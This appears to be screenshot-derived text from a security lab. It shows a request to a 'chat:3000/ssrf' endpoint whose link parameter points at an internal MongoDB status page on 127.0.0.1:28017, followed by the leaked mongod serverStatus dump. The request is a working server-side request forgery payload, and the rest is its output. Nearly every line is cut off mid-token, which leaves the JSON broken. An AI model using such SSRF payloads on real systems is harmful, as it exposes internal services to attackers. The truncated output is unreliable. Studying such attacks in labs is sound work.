 chat:3000/ssrf?user=&comment=&link=http://127.0.0.1:28017/serverStatus?text=1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
{ "host" : "LethalNodeJS", "advisoryHostFQDNs" : [], "version" : "3.2.18", "process" : "mongod", "pid" : { "$numberL
"5537517113" }, "uptimeEstimate" : 43493, "localTime" : { "$date" : "2018-02-19T19:57:48.388-0800" }, "asserts"
"connections" : { "current" : 3, "available" : 51197, "totalCreated" : { "$numberLong" : "9" } }, "extra_info" : { "note
200 }, "globalLock" : { "totalTime" : { "$numberLong" : "5537516998000" }, "currentQueue" : { "total" : 0, "reader
} }, "locks" : { "Global" : { "acquireCount" : { "r" : { "$numberLong" : "49990" }, "w" : { "$numberLong" : "5" }, "R"
"acquireCount" : { "r" : { "$numberLong" : "24988" }, "R" : { "$numberLong" : "2" }, "W" : { "$numberLong" : "5"
"Metadata" : { "acquireCount" : { "w" : { "$numberLong" : "1" } } } }, "network" : { "bytesIn" : { "$numberLong" :
"$numberLong" : "5295" } }, "opcounters" : { "insert" : 0, "query" : 4, "update" : 0, "delete" : 0, "getmore" : 0, "com
"delete" : 0, "getmore" : 0, "command" : 0 }, "storageEngine" : { "name" : "wiredTiger", "supportsCommittedReads"
"current_allocated_bytes" : 62232600, "heap_size" : 68034560 }, "tcmalloc" : { "pageheap_free_bytes" : 2441216, "p
"$numberLong" : "1073741824" }, "current_total_thread_cache_bytes" : 2666976, "total_free_bytes" : 3360744, "cen
"thread_cache_free_bytes" : 2666976, "aggressive_memory_decommit" : 0, "formattedString" :
application\nMALLOC: + 2441216 ( 2.3 MiB) Bytes in page heap freelist\nMALLOC: + 693768 ( 0.7 MiB) Bytes in c
freelist\nMALLOC: + 2666976 ( 2.5 MiB) Bytes in thread cache freelists\nMALLOC: + 1224864 ( 1.2 MiB) Bytes in
memory used (physical + swap)\nMALLOC: + 0 ( 0.0 MiB) Bytes released to OS (aka unmapped)\nMALLOC: --------
\nMALLOC: 356 Spans in use\nMALLOC: 16 Thread heaps in use\nMALLOC: 8192 Tcmalloc page size\n---
the OS (via madvise()).\nBytes released to the OS take up virtual address space but no physical memory.\n" } }, "wi
queued" : 0, "merge work units currently queued" : 0, "rows merged in an LSM tree" : 0, "sleep for LSM checkpoint
queued" : 0, "tree maintenance operations discarded" : 0, "tree maintenance operations executed" : 0, "tree mainten
"current work queue length" : 0, "maximum work queue length" : 0, "number of allocation state races" : 0, "number
"number of times operation allocation failed" : 0, "number of times worker found no work" : 0, "total allocations" :
search calls" : 0, "total update calls" : 0 }, "block-manager" : { "blocks pre-loaded" : 6, "blocks read" : 25, "blocks w
checkpoint" : 135168, "mapped blocks read" : 0, "mapped bytes read" : 0 }, "cache" : { "application threads page r